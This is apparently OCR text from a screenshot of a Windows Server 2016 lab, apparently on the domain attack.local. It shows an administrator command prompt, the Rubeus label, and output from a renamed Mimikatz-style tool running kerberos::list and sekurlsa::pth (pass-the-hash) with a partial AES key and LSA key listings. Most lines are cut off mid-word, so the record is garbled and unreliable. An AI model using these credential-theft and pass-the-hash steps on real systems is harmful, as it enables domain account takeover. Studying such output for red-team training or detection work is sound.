 回收站
C:\Windows\system32\cmd.exe
RUBEUS
360压缩
v2.0.1
[*] Action:
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win2016\administrator
C:\Windows\system32>
C:\Windows\system32>
Nayon 2.2.0 x64 (oe.eo
\_ rc4_hmac_nt_exp
\_ rc4_hmac_old_ex
\_ *Password repla
ayon #
ayon # kerberos::lis
ayon # sekurlsa::pth
ser : Nayon
omain : attack.loca
rogram : cmd.exe
mpers. : no
ES128 : 95f93805610
| PID 4564
| TID 1224
| LSA Process was
| LUID 0 ; 4585113
\_ msv1_0 - data
\_ kerberos - data
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null